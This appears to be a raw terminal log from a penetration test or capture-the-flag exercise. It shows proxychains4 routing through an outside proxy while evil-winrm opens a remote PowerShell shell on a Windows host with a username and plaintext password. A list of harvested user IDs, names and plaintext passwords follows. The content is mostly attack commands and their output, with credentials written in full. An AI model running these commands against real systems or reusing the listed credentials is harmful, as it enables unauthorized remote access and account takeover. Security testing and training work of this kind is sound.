 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.14.46:5985 ... OK
*Evil-WinRM* PS C:\Users\zhangshuai\Documents>
XR-0929 | liqiang | pZbj7z9H8v
XR-0930 | yangjun | pqahdFK2PZ
XR-0931 | chenbo | 78SmUu1gfi
XR-0932 | zhangyong |
XR-0933 | wangliang |
XR-0934 | wangxu | UfTgi40DV9
XR-0935 | chenhua | lWS207vdOf
XR-0936 | zhouli |